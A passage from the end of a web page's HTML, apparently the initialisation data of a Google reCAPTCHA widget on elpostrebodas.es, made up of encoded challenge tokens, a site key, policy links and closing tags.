QFwq7CsMKFZMOqa2DDmcOFw73DuMKFw67Dg05yw6JkcERLwoFtU0s4M2zDkcO3C2jCs1XCp1HDl8KBJFPCgMKsEizCgX3Co35BPsOnw7/CtXLDmXomOWrCsn/DqcKgwrcjGGJMc8KLfMKZwpfCtMOnHRfCgDTDgsOiZsOkwqbCj8OEdjfCiiPDr14pwoHDscOVGMOWWzhlcU7Ct8KkNsO+F8KZA1LCrsKMdcKSSy7DrBfDqsOvPsKhwqhzw5LCksO0w7LDiAo8YlXDv09qwpHCuMKAMsKiw47Csk/[base64]/DcOjwoDDrsK5wp7DrnASHHQrw4HCjxLCkn83w5UELj1vwqkDWMKDwrMow5PDrcKfIMKFAEFbIV/CvsOLCS99TMOuwogQJsO2w63CiW4nUcKpI8KDw4LDtkXDu8Kvw6k8W8OJw4PCpFAswpbDq8K1wpMRXBZ4UcKELDfCnEgRwrspw7HChgTCngXDhMKMw5cPw7fDmlTCjcK3w6HDhX3CmcKNVMKpw4RUYyjDssKgTDwYwoxmw4/CosK5w6/DpMOTSMKywod8TT3DnsO4dsKkecOsQMO2wqTCgA7Ci8KVw7HCklZ/BVIKw6dtEwfClMO3VXZuRGxFw617w5XCkMOnHx7CnsOoClLDh8OBw6vCq1vCscKqTMKGd8KQwotSwok3w7/CrSvCsF/Cr8KNw7VLQWF7F8KXwp3DuHbDg8K0JBHDkn08wrLCoMOAwoQ4wrXCssOAwqnDvAzDkG86VHjCshU/P8KKU8Oaw54NUMKXFcK3HF09w6jCrcO9ewrCjsKVw6F/X2rCp8Opw4N/wq5zLsOWGMOIHhbCrExiLMKYw6jDixB0W8OQBcOiw4wfX8Oxwpg5H1Ylw6gpWkjCn8Oaw5h8VA/[base64]/w7xawpgYwqANw7LCmERAw4hBw6zCscKbw4bDpiDCoRjCgzDDmkLDucOWw57Ci8KNwq5ZfnImDRFMbirDmB/Dq8OIwrDDrMKUcMOwwqxCBivCmFQtSHnDqFFXF8OFM8KufQ/Ck2PDlyvCmnrDtgbCocOXK39xw6vDjcOyGnrCjcKvQcOVw5dRw6DDlMOowp/[base64]/Cmy4\\u003d\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qxzEIgRL76YATze9DRkm5CgHRQBsHWNpGUKpvsAwuu4\\u003d\x22,1,0,null,1,1769101378472,0,0,[180,100,69,74],null,[56,230,230,160,237],\x22RC-Ydh9rRoS7s-5CA\x22,null,null,null,null,null,\x220dAFcWeA5CcIp-M8NC5NMcx-uqssLTluK_SC_cKxqehZB-0FeqDPTmt7ZOIW7ZKAHiLxA0rwGxVGwp2tQv5gDiCwpfWy97qLSkzg\x22,1769184178591]");
    </script></body></html>